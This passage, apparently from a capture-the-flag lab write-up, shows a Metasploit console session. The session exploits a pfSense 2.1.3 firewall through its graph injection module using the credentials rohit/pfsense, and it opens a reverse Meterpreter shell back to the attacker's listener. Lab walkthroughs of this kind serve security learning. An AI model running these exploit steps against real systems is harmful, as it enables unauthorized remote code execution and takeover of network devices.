 View the full module info with the info, or info -d command.
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set PASSWORD pfsense
PASSWORD => pfsense
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set RHOST 10.10.10.60
RHOST => 10.10.10.60
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set RPORT 443
RPORT => 443
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set USERNAME rohit
USERNAME => rohit
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set LHOST 10.10.14.15
LHOST => 10.10.14.15
msf6 exploit(unix/http/pfsense_graph_injection_exec) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Detected pfSense 2.1.3-RELEASE, uploading intial payload
[*] Payload uploaded successfully, executing
[*] Sending stage (39927 bytes) to 10.10.10.60
[+] Deleted U
[*] Meterpreter session 1 opened (10.10.14.15:4444 -> 10.10.10.60:41617) at 2024-08-29 20:54:18 +0300
meterpreter >